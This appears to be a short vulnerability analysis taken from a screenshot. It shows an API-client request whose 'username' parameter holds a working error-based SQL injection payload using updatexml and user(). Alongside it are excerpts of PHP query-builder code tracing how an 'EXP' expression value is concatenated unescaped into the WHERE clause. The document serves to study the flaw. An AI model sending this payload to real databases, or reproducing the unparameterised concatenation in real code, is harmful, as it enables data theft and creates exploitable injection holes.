 http://localhost:800(
+
•••
No Environment
GET
http://localhost:8000/index/index/index?username=)%20union%20select%20updatexml(1,concat(0x...
Params
Send
Save
Key
Value
Description
•••
Bulk Edit
username
)%20union%20select%20updatexml(1,concat(0x7,user(),0x7e),1)%23
public function select($options = [])
{
$sql = str_replace(
[ ... , '%WHERE%', ... ],
[
⋮
$this->parseWhere($options['where'], $options),
⋮
], $this->selectSql);
return $sql;
}
protected function parseWhere($where, $options)
{
$whereStr = $this->buildWhere($where, $options);
⋮
return empty($whereStr) ? '' : ' WHERE ' . $whereStr;
}
public function buildWhere($where, $options)
{
⋮
$whereStr = '';
foreach ($where as $key => $val) {
$str = [];
foreach ($val as $field => $value) {
⋮
else {
$field = is_string($field) ? $field : ''; // 对字段使用表达式查询
$str[] = ' ' . $key . ' ' . $this->parseWhereItem(
$field, $value, $key, $options, $binds
);
}
}
$whereStr .= empty($whereStr) ? substr(implode(' ', $str), strlen($key) + 1)
: implode(' ', $str);
}
return $whereStr;
}
protected function parseWhereItem($field, $val, $options = [], $... )
{
⋮
elseif ('EXP' == $exp) {
$whereStr .= '( ' . $key . ' ' . $value . ' )'; // 表达式查询
// "( `username` ) union select updatexml(1,concat(0x7,user(),0x7e),1)#
}
⋮
return $whereStr;
}